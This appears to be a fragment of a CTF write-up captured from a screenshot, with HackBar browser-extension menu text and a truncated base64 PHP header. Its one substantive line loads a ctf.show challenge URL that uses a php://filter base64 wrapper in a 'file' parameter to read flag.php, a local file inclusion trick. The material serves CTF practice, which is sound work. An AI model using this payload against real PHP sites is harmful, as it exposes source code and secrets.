 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wO
HackBar 欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://16ee1d38-4a58-4423-a9e6-3624c36eecfa.challenge.ctf.show/?file=php://filter/convert.base64-encode/resource=flag.php